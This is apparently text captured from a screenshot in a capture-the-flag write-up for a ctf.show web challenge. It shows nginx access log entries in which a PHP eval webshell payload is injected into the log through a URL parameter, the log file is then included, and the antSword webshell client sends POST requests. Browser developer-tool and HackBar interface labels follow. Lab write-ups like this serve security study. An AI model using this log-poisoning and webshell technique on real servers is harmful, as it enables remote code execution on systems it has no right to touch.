 8080/?c=%3C?php%20@eval($_POST%5B%27mm%27%5D);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:08:46 +0000] "POST /?c=/var
/log/nginx/access.log HTTP/1.1" 200 11566 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:09:48 +0000] "GET /?c=%3C?php%20@eval($_POST[%271%27])?%3E HTTP/1.1" 200 5 "http://2dedb4bb-52ab-4dd1-903e-
8f91b8bacc34.challenge.ctf.show:8080/?c=%2fvar%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:09:52 +0000] "GET
/?c=%3C?php%20@eval($_POST%5B%271%27%5D)?%3E HTTP/1.1" 200 5 "http://2dedb4bb-52ab-4dd1-903e-8f91b8bacc34.challenge.ctf.show:8080/?c=%2fvar%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:10:00 +0000] "GET /?c=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 12288 "http://2dedb4bb-52ab-4dd1-903e-8f91b8bacc34.challenge.ctf.show:8080
/?c=%3C?php%20@eval($_POST%5B%271%27%5D)?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:10:27 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200
12599 "-" "antSword/v2.1"
phpinfo 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://2dedb4bb-52ab-4dd1-903e-8f91b8bacc34.challenge.ctf.show:8080/?c=/var/log/nginx/access.log
https://blog.csdn.net/Czheisenberg